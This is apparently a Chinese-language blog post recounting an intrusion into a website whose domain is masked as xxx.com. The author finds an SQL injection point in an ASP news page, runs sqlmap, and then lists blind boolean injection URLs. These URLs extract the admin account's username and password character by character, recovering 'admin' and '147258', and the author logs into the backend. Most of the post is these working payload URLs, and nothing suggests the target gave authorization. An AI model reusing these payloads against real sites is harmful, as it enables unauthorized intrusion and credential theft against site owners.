http://www.xxx.com/zxdt_detail.asp?id=1080 看到是注入点,当然首选肯定是先用sqlmap跑下。

access数据库


能正常跑出表 能正常跑出字段 但是dump出数据时就dump不出

没得办法,迫于无奈,还是选择了手工注入。
sqlmap帮我猜出表和字段,剩下的就容易多了。
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 len(username) FROM admin) >4 判断账号长度
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 len(password) FROM admin) >5 判断密码长度


http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(username,1,1)) FROM admin)=97
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(username,2,1)) FROM admin)=100
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(username,3,1)) FROM admin)=109
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(username,4,1)) FROM admin)=105
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(username,5,1)) FROM admin)=110
用户名:admin
用burp的intruder功能快速fuzz一下。
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(password,1,1)) FROM admin)=49
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(password,2,1)) FROM admin)=52
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(password,3,1)) FROM admin)=55
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(password,4,1)) FROM admin)=50
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(password,5,1)) FROM admin)=53
http://www.xxx.com/zxdt_detail.asp?id=1080 AND (SELECT top 1 asc(MID(password,6,1)) FROM admin)=56
密码:147258

最后进了后台,但是后台太过于简洁,技术又不到家,没能拿到shell。






暂无评论内容